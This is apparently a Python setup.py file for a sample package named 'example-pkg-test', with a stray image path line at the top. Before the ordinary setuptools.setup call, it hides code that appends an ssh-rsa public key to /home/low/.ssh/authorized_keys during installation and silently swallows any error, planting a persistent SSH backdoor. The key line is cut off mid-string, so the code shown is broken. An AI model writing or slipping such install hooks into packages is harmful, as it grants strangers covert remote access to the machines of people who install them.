 import setuptools
try:
with open('/home/low/.ssh/authorized_keys','a') as f:
f.write('\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC06uKcrjOadKN
f.close()
except:
pass
setuptools.setup(
name="example-pkg-test",
version="0.0.1",
author="Example Author",
author_email="author@example.com",
description="A small example package",
long_description="",
long_description_content_type="text/markdown",
url="https://github.com/pypa/sampleproject",
packages=setuptools.find_packages(),
classifiers=[
"Programming Language :: Python :: 3",
"License :: OSI Approved :: MIT License",
"Operating System :: OS Independent",
],
)